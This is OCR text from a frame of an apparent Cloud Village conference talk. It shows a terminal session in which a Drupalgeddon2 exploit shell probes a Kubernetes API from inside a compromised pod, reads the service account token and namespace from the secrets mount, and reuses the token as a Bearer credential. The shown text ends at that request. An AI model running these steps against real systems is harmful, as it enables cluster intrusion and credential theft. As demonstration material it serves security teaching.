 Drupalgeddon2 — ./drupalgeddon2.rb — ./drupalgeddon2.rb — drupalgeddon2.rb http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/ — 137×42
"goVersion": "go1.15.12",
"compiler": "gc",
"platform": "linux/amd64"
}
drupalgeddon2>> clear
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
{
"major": "1",
"minor": "20+",
"gitVersion": "v1.20.7-eks-d88609",
"gitCommit": "d886092805d5cc3a47ed5cf0c43de38ce442dfcb",
"gitTreeState": "clean",
"buildDate": "2021-07-31T00:29:12Z",
"goVersion": "go1.15.12",
"compiler": "gc",
"platform": "linux/amd64"
}
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/api\"",
"reason": "Forbidden",
"details": {
},
"code": 403
}
drupalgeddon2>> TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
drupalgeddon2>> NS=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api --header "Authorization: Bearer $TOKE
N"
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org